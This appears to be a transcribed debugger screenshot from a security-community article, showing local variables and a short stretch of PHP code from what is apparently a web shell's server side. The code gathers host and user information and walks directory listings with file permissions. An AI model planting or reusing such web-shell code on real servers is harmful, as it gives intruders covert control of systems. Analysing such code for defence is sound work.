 php_custom_script_for_mysql.php 382
变量
断点
Locals
$D: "D:/phpStudy/PHPTutorial/WWW/����Դ��/"
$E: uninitialized
$F: resource id='5' type='stream'
$L: uninitialized
$M: null
$N: uninitialized
$P: uninitialized
$R: uninitialized
$T: uninitialized
$ret: ""
Superglobals
User defined constants
173 if(is_dir("{$L}:"))
174 $R.="{$L}:";
175 }else{
176 $R.="/";
177 }
178 $R.="\t";
179 $u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
180 $s=($u)?$u["name"]:@get_current_user();
181 $R.=php_uname();
182 $R.="\t{$s}";
183 return $R;
184 }
185 function FileTreeCode($D){
186 $ret = "";
187 $F=@opendir($D);
188 if($F==NULL){
189 $ret = "ERROR:// Path Not Found Or No Permission!";
190 }else{
191 $M=NULL;
192 $L=NULL;
193 while($N=@readdir($F)){
194 $P=$D."/".$N;
195 $T=@date("Y-m-d H:i:s",@filemtime($P));
196 @$E=substr(base_convert(@fileperms($P),10,8),-4);
先知社区